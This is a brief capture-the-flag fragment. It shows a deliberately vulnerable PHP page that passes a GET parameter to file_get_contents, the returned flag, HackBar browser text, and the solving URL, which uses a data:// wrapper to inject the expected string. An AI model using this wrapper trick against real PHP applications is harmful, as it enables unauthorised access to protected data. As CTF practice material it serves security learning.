 <?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{6c869de2-2711-4041-a061-831f44bbb9c5}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASI
URL
http://node4.anna.nssctf.cn:28143/test2222222222222.php?a=data://text/plain,I want flag